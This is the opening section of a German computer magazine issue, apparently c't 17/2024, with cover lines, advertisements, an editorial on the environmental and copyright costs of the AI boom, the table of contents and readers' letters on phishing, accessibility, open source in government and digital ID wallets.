



# **10 Windows-Notebooks mit ARM-CPU**

**Ab 1200 Euro: Hohe Leistung, lange Laufzeit So schlägt sich Windows 11 on ARM • Das kann Copilot+** 

### **—TEST**

**Fritzbox 5690 Pro mit DSL und Glasfaser Apps, die Insekten identifizieren Mähroboter im Igel-Test Datenschutzprobleme: KI-Agent Rabbit R1**

# **Massenüberwachung durch KI-Kameras**

**Zu hohe Fehlerraten, intransparente Technik So setzen Sie Ihre Rechte durch** 

# **—FOKUS**

**Besuch im Sexroboter-Bordell Passkeys übertragen per QR-Codes Lernen mit Spielspaß: Serious Games Warum die CO2 -Prämie für E-Autos sinkt** 

#### **€ 6,20 AT € 6,90 | LUX, BEL € 7,30 NL € 7,50 | IT, ES € 7,80 CHF 10.50**

# **Mini-PCs mit KI-Turbo: Sparsam & flott**

**Kaufberatung und Test: Von lautlos bis zum 22-Kerner Bauvorschlag: 10-Watt-Mini mit sechs Kernen**

Diese Anzeige zerstört sich von selbst, sobald Du sie gelesen hast!\* Denn was hier steht, geht nur Dich was an!

### Cordaware bestzero

Die unkomplizierte VPN Alternative für remote work in unsicheren Zeiten \* Inklusive darauf befindliches Genmaterial sowie sämtliche Fingerabdrücke

Zeitgesteuerter und 2FA bedingter Appzugriff Keine offenen eingehenden Ports erforderlich





Verfügbar für Windows, macOS, Linux, iOS und Android



Remote Work<br>nz einfach und

Cordaware GmbH Informationslogistik +++ Fon +49 8441 8593200 +++ info@cordaware.com +++ www.cordaware.com



### KI: Ohne Rücksicht auf Verluste

Wenn Goldgräberstimmung aufkommt, profitieren nicht die Goldgräber, sondern die, die Schaufeln verkaufen – besser lässt sich die Situation in der jetzigen KI-Welt nicht zusammenfassen. Jeder will KI anwenden und irgendwo reinprügeln. Sehr zum Vorteil eines Unternehmens wie Nvidia, das den Großteil der benötigten Hardware stellt und damit raketengleich an die Spitze der wertvollsten Unternehmen der Welt aufgestiegen ist.

Klar, der Hype ist groß und es gibt Gebiete, in denen KI absolut sinnvoll ist. Zum Beispiel ist die Offline-Instanz von OpenAIs Whisper super, die im Handumdrehen Interviews transkribiert. Doch KI hat Schattenseiten, die viel zu oft übergangen oder schöngeredet werden.

So wie am Klondike verliert mancher jeglichen Anstand und sieht vor Dollarzeichen in den Augen nicht die Copyright- und Datenschutzverletzungen, die er fabriziert. Zum Beispiel mit Bildgeneratoren, die das gesamte Internet nach Bildern abgrasen, kategorisieren und somit Künstlern nicht nur das Leben schwermachen, sondern auch noch ihre Kunst klauen. Mit Sprachmodellen, die sämtliche Eingaben zum Trainieren wiederverwenden. Oder mit Webscrapern, die das Internet durchwühlen und auch nicht Halt machen vor Seiten, die das gar nicht wollen.

Zusätzlich fluten im KI-Goldrausch zwielichtige Start-ups den Markt mit sinnlos teuren Produkten, pappen ein großes KI-Logo drauf und versprechen die Revolution, die die Welt rettet. Nach Blockchain, Web3 und NFTs müssen die Investoren ja irgendwo ihre Millionen verbrennen.

All diese unnötigen KI-Projekte schaden zudem im großen Maße der Umwelt: KIs sind energiehungrige Kreaturen, die Strom und Wasser verschlingen. Dieser Konsum wird auch nicht so schnell aufhören, sondern im Gegenteil weiter ansteigen. Wie zwei Paper befürchten, könnten KIs bis 2027 so viel Wasser wie vier bis sechs Dänemarks verbrauchen und so viel Strom wie die ganzen Niederlande. Alleine das Trainieren von Chat-GPT3 hat beispielsweise 700.000 Liter Wasser verbraucht. Es ist wie damals, als Goldgräber in ihrer Gier Wälder abholzten und Flüsse verunreinigten. Es kann einfach nicht sein, dass 128 Jahre später die gleichen Fehler erneut begangen werden, nur damit man mit zwei Sätzen ein goldiges Bild generieren kann. Das muss aufhören.



Withelm Dretting

Wilhelm Drehling

# **Inhalt 17/2024**

# **Titelthemen**

#### **10 Windows-Notebooks mit ARM-CPU**

**KI-Notebooks** mit Copilot+-Logo im Test

#### **Mini-PCs mit KI-Turbo: Sparsam & flott**

- **Kaufberatung** Der Stand der Technik bei den Minis
- **Test** Sechs Mini-PCs mit AMD- und Intel-CPUs
- **Bauvorschlag** Leise, sparsam, mit Ryzen 5 8600G

#### **Massenüberwachung durch KI-Kameras**

- **Heikle Technik** Was Kameras alles sehen können
- **Scan-Algorithmen** in Überwachungskameras
- **Recht** Was beim Tracken erlaubt ist und was nicht
- **Task-Manager-Klon** für Linux
- **Dateisynchronisierung** steuern per Tray-Symbol
- **Mufu** Canon Pixma druckt Fotos bis A3
- **Einsteiger-Smartphone** HMD tritt Nokia-Erbe an
- **Kopfhörer** Edifier S5 mit Planar-Magnetwandlern
- **Kinderbücher** mehrsprachig vorgelesen
- **Notfallnotizen** Nachrichten über den Tod hinaus
- **Digitale Reiseführer** hören und selbst aufnehmen
- **WOWCube: Zauberwürfel mit 24 Displays**
- **Smart Bike** Komfortables E-Bike von Tenways
- **Mähroboter im Igel-Test**
- **Volvo EX30** E-Auto mit Android Automotive
- **Apps, die Insekten identifizieren**
- **Bücher** IT und Ethik, User Experience

## **Aktuell**

- **Politik** Hürden für Balkonkraftwerke fallen
- **OpenSSH** Gravierender Bug gefixt
- **Apple** KI-Funktionen als Faustpfand gegen die EU
- **KI-Umfrage** Deutsche haben große Vorbehalte
- **Bit-Rauschen** Rechenzentren mit Millionen GPUs
- **Server & Storage** Samsung-SSD mit 61 TByte
- **Hardware** Nvidia top bei Gamern, CPU-Kühler
- **Samsung Galaxy Ring** erfasst Fitness-Daten
- **UKW-Radio** Schleswig-Holstein schaltet ab
- **Smart Home** Wecker mit Alexa, LG kauft Homey
- **Open Source** Erfolge für GitHub in Copilot-Klage
- **Forschung** Musik wird simpler, Strom aus Chips
- **Online texten** mit Ende-zu-Ende-Verschlüsselung
- **Künstliche Intelligenz** an deutschen Unis
- **Spiele** Steam zeichnet Videos direkt auf
- **Web-Tipps** Dialekte, SciFi, Forscherleben

## **Test & Beratung**

- **Datenschutzprobleme: KI-Agent Rabbit R1**
- **Fritzbox 5690 Pro mit DSL und Glasfaser**
- **KI-Spielzeug** Curio überwacht das Kinderzimmer
- **Gigabit-Switch** mit PoE im Außengehäuse

#### **14 10 Windows-Notebooks mit ARM-CPU**



**Mobilrechner mit Qualcomms ARM-Prozessoren und Microsofts KI-Logo Copilot+ versprechen lange Akkulaufzeiten und hohe Geschwindigkeit. Wir schauen uns auch an, wie sie mit vorhandener Software klarkommen.**

### **Wissen**

- **116** Warum die CO<sub>2</sub>-Prämie für E-Autos sinkt
- **120 Passkeys übertragen per QR-Codes**
- **126 Besuch im Sexroboter-Bordell**
- **132 Kernkraft** Wie man ein AKW loswird
- **138 Lernen mit Spielspaß: Serious Games**
- **144 OpenPGP** E-Mail-Verschlüsselung im Umbruch
- **146 DNS-Sicherheit** Schutz für Jedermann-Domains
- **148 xz-Hintertür** Angriff auf OpenSSH analysiert, Teil 2

### **Praxis**

- **154 Smart Home** Beamer steuern mit Node-Red
- **156 Daten visualisieren** mit Datawrapper
- **158 Text im Terminal** bunt und animiert ausgeben

### **Immer in**  $e^t$

- **3 Standpunkt** KI: Ohne Rücksicht auf Verluste
- **6 Leserforum**
- **11 Schlagseite**
- **48 Vorsicht, Kunde** Lottohelden hält Erbschaft zurück
- **160 Tipps & Tricks**
- **162 FAQ** Linux-Umstieg
- **168 Story** Im Nebel der Wahrscheinlichkeit
- **175 Stellenmarkt**
- **176 Inserentenverzeichnis**
- **177 Impressum**
- **178 Vorschau c't**  $18/2024$



**PCs erfreuen sich anhaltender Beliebtheit. Sechs von ihnen haben wir im Test miteinander verglichen, Bastelfreunde bekommen einen Bauvorschlag mit Ryzen 5 8600G.**

#### **Frisch aus** *d* Nerdistan

**94 Zauberwürfel** WOWCube mit 24 Displays

### **Hardcore**

- **120 Passkeys** per QR-Code nutzen
- **148 Angriff per Shellskript** Analyse der xz-Hintertür

# **Leserforum**

#### **Keine E-Mails mit Links**

*Banken vs. Phishing: Für Menschen, bitte!, c't 16/2024, S. 3*

Solange Banken E-Mails mit Links verschicken, die sich kaum von Phishing-Mails unterscheiden, braucht man sich nicht zu wundern, dass viele auf Phishing hereinfallen. Ich spreche da nicht nur von PayPal, sondern auch von Banken, die sich für seriös halten. Früher gab es mal Banken, die ihren Kunden sagten, sie würden niemals E-Mails mit Links schicken, sollte man also eine solche bekommen, käme die definitiv nicht von der Bank. Ich frage mich, ob es das heute noch gibt.

twm

#### **Weniger Angriffsfläche**

Das Grundproblem bei HTML-Mails ist, dass der Angreifer viel mehr Möglichkeiten hat, den Inhalt und die Funktion zu definieren – auch unabhängig voneinander. Wenn sich der Kunde davor schützen will, müsste er erst einmal die HTML-Grundlagen verstehen und hätte dann bei jedem Link, den ihm die Bank zuschickt, große Mühe, ihn zu verifizieren. Für circa zwei Prozent aller meiner Bekannten ist dies überhaupt tatsächlich machbar, beim Rest kommt es nur aufs Bauchgefühl an, das heißt eine gut gemachte Phishing-Mail reicht aus. Text-Mails mögen als hässlich empfunden werden, aber sie bieten wesentlich weniger Angriffsfläche.

7eggert

#### **Negative Trends**

*Leserbrief "Problematische Touchdisplays", c't 16/2024, S. 10*

Bezüglich des Leserbriefs über Touchscreen-Terminals für Blinde habe ich noch zwei Punkte hinzuzufügen. Bei manchen

#### **Fragen zu Artikeln**

 **Bitte senden Sie uns Ihre Fragen per E-Mail an die Adresse des Redakteurs, die am Ende des Artikels steht.**

Geräten soll eine Schablone mitgeliefert werden, welche es ermöglichen soll, dass auch ein blinder Benutzer seine PIN auf einen solchen Touchscreen eingeben kann.

Es gibt aber einen weiteren negativen Trend, der auch nicht mit der Benutzung einer Schablone bewältigt werden kann. Es gibt Terminals, bei denen die Tasten für die PIN-Eingabe nicht mehr in der üblichen Anordnung angezeigt werden. Sie werden dagegen in einer willkürlichen Reihenfolge angezeigt, um das Ausspähen der PIN durch andere Personen zu erschweren. Auf einem solchen PIN-Pad ist es für eine blinde Person unmöglich, eine PIN einzugeben.

Jochen Schmitt

#### **Ersatzlösungen**

*Berliner Open Source Tag buhlt um deutsche Verwaltung, c't 16/2024, S. 34*

Es fällt wieder auf, dass man anscheinend nach Ersatzlösungen für Produkte sucht, anstatt Stellen und Arbeitsplätze auf passende Lösungen zu prüfen. Mit Nextcloud und LibreOffice kann weder ein Kfz zugelassen noch ein Meldevorgang oder viele andere Aufgabe des Bürgerbüros erledigt werden. Office kann und darf nur da zum Einsatz kommen, wo hochflexible Aufgaben, manuelle Vorgänge oder Ausnahmen zu erledigen sind. Eine große Zahl der Mitarbeiter in deutschen Verwaltungen braucht kein oder nur selten Office-Produkte.

Wenn allein diese spezialisierten Anwendungen unter Linux sauber ausgerollt würden und damit liefen, müsste doch schon viel gewonnen sein. Wenn am Ende ein paar Prozent der Arbeitsplätze mit Windows übrig bleiben, darf dadurch der Rest nicht behindert werden.

Andre Büsen

#### **Nehmen und anpassen**

*EUDI-Wallet: Die Debatte um die deutsche Personalausweis-App, c't 16/2024, S. 120*

Wenn das in Dänemark und Österreich funktioniert, warum nicht einfach das System von dort nehmen und anpassen? Warum muss man immer alles selbst neu erfinden (siehe Autobahnmaut, ICE), mit



**Die Leser haben eine Meinung zur Personalausweis-App: Warum alles übergründlich neu machen, statt Bewährtes anzupassen und zu nutzen?**

dem Hintergedanken "das ist technisch so brillant, das verkaufen wir ins Ausland"? Am Ende will es doch keiner, weil es zu teuer oder zu kompliziert ist, schlicht "German overengineering at its best".

Rolf Wilhelm

#### **Sichere Wallets nutzen**

Warum brauchen wir überhaupt wieder eine neue eigene App? Andere Länder nutzen die hardwaregestützten Wallets der Systeme selbst. Die bieten bereits eine so hohe Sicherheit, dass da auch virtuelle Kreditkarten und andere Zahlkarten quasi ohne Zahlungslimit (limitiert auf den Deckungsrahmen) drin liegen und andere Länder auch Ausweise da reinpacken. Ich bin nicht sicher, ob die Regierung das sicherer hinbekommt als mit der Hardwareunterstützung und Verankerung im Betriebssystem.

CityHunter<sup>1</sup>

#### **Zertifikat ohne teures Abo**

Ich möchte, dass ich mit der App auch ein Zertifikat erzeugen kann, das es mir erlaubt, elektronische Dokumente und E-Mails zu signieren. Die Anforderung hinsichtlich digitaler ID wird immer massiver kommen. Ich finde es ein Unding, dass ich dafür ein teures Abo bei einem kommerziellen "Vertrauensdiensteanbieter" ab-





# **Videoausgabe** am USB-C™ Port

#### **1 x DisplayPort Buchse**

2 x USB-C™ Buchse

8K 60Hz

audioan



#### PCI Express x4 Karte zu 2 x extern USB-C™ 10 Gbps davon 1 x DP Alt Mode fähig

Mit beiliegendem Kabel kann der DisplayPort Anschluss der Karte mit dem DisplayPort Ausgang einer Grafikkarte des Mainboards verbunden werden. So ist ein USB-C™ Port DP Alt Mode fähig, und ein daran angeschlossener Monitor kann auf diese Weise Video- und Audiosignale empfangen.





Die ganze Vielfalt entdecken auf www.delock.de

#### **Abonnenten lesen Artikel digital und vorab**

Das c't-Abo bietet Ihnen viele Vorteile. So können Abonnenten viele c't-Artikel im Webbrowser lesen, meist sogar bevor das Heft im Briefkasten liegt. Dazu genügt ein kostenloser Account bei heise online, den Sie allerdings noch mit Ihrem c't-Abo verknüpfen müssen. Sollten Sie noch keinen heiseonline-Account haben, legen Sie diesen unter heise.de/s/6EEjZ an. Unter heise.de/s/lwwY2 verknüpfen Sie Ihren Account mit Ihrem Abo. Danach können Sie die mit "c't Magazin" gekennzeichneten Artikel auf heise.de/plus lesen, solange Sie mit dem verknüpften Account angemeldet sind.

Um Ihnen das Auffinden der c't-Artikel auf heise+ zu erleichtern, stellen wir sie jeden Dienstag im Club-Newsletter für unsere Abonnenten zusammen. Falls Sie diesen noch nicht erhalten, können Sie ihn unter heise.de/s/ Wxx0e bestellen.

*Accountverwaltung und Newsletteranmeldung: ct.de/yzs2*

schließen soll. Wir finanzieren schon einen Vertrauensdiensteanbieter: Es ist der Staat, der konventionelle Ausweisdokumente ausstellt und die Authentizität sicherstellt. Warum das beim elektronischen Ausweis anders sein soll, insbesondere wenn es gesetzlich verlangt wird, erschließt sich mir nicht.

embeddednerd

#### **Ins offene Messer**

*Projekt DestinE zeigt Wetter und Klimawandel auf ein paar Hundert Meter genau, c't 16/2024, S. 138*

Das liest sich beeindruckend. Ich hoffe auch, dass sich daraus tatsächlich Abhilfen generieren lassen. Das Problem am Klimawandel ist ja nicht die Vorhersage, sondern dass niemand was dagegen tut. Wir sind gefühlt immer noch alle im Modus "weiter wie bisher" – zumindest die meisten. Wenn ich eine Vorhersage habe, aber trotzdem sehenden Auges ins offene Messer laufe, hätte man sich die Vorhersage vielleicht auch sparen können.

#### **Krone der Schöpfung**

*KI-Technik als zweifelhafter Messias, c't 15/2024, S. 3*

Ihren Standpunkt teile ich umfänglich. Ich bin seit Jahrzehnten im Schulungs- und Supportbereich für Finanzsoftware tätig: je größer die Organisationsdefizite, desto lauter der Ruf nach (Er-)Lösung durch die Software.

Ebenfalls jahrzehntelang ging es in der Gestaltung der Benutzeroberfläche darum, immer anwendungsfreundlicher zu werden, strukturierter, organisierter – besser eben. Seit Jahren wird der Spieß umgedreht: Der Anwender soll nicht mehr strukturiert arbeiten, denken und wissen, wo seine Daten liegen, wie sie verarbeitet werden, wie er sie wiederfindet, sondern alles soll er der (er-)lösenden Software überlassen (Cloud und Ribbons sei Dank). Jetzt auch noch in Form der KI.

Kurzum: Der Anwender wird dank KI und bevormundender Systeme immer mehr dumm gehalten und wird am Ende immer dümmer (siehe einschlägige Erkenntnisse aus der Hirnforschung). Wem es nichts ausmacht, eine Zacke nach der anderen aus der Krone (der Schöpfung) zu verlieren – bitte schön. Dabei ist doch bekanntermaßen der Gebrauch der Großhirnrinde das wesentliche Merkmal, das den Menschen als sogenannte "Krone der Schöpfung" auszeichnet.

Alois Guckenbiehl

#### **Hifreicher Anruf**

*CDU-Parteizentrale per Zero-Day-Sicherheitslücke gehackt, c't 15/2024, S. 36*

Zum Artikel über den Angriff auf die CDU erhielt unser Unternehmen von der Kriminalpolizei Köln KK35 (Abt. Cybercrime) nach gut drei Wochen einen Anruf mit einer Warnung. Glücklicherweise hatte unser IT-Dienstleister bereits kurz nach dem Angriff beziehungsweise dessen Bekanntwerden die entsprechenden Schritte eingeleitet.

Überraschend, aber tatsächlich hilfreich fand ich den Anruf der Kripo schon. Natürlich denkt man, dass auch dieser Anruf ein Fake hätte sein können, tatsächlich habe ich aber über die offizielle Nummer der Polizei zurückgerufen und den Ansprechpartner in der entsprechenden Abteilung erreicht.

Rüdiger Zens

#### **Ergänzungen & Berichtigungen**

#### **Tempolimits und Community-Karten**

*Navi-Apps mit Android Auto und Apple CarPlay im Test, c't 15/2024, S. 96*

Apple Karten bietet, anders als im Artikel angegeben, eine Anzeige des Tempolimits, wenn die zugehörigen Streckenabschnittsdaten vorhanden sind. Sie war auf unseren Testgeräten lediglich in den App-Einstellungen von iOS deaktiviert. Außerdem stammt das Kartenmaterial in Waze von der Community, nicht von Google. Google Maps wird lediglich als Overlay für den Waze-Karteneditor im Web verwendet.

#### **Zotero und OneNote können mehr**

*Notizen wissenschaftlich organisieren im digitalen Zettelkasten, c't 16/2024, S. 150*

In der Tabelle sind folgende Angaben falsch: Zotero kann auch Backlinks setzen. OneNote speichert seine Daten auch lokal und kann Plug-ins einbinden (Microsoft listet 26 auf).

#### **Artikel verschoben**

*Vorschau "Barrierefreie Websites", c't 16/2024, S. 178*

Aus redaktionellen Gründen haben wir den für dieses Heft angekündigten Artikel zum Barrierefreiheitsstärkungsgesetz verschoben. Er erscheint in einer der kommenden Ausgaben.

#### **Wir freuen uns über Post**



Ausgewählte Zuschriften drucken wir ab. Bei Bedarf kürzen wir sinnwahrend.

*Antworten sind kursiv gesetzt.*

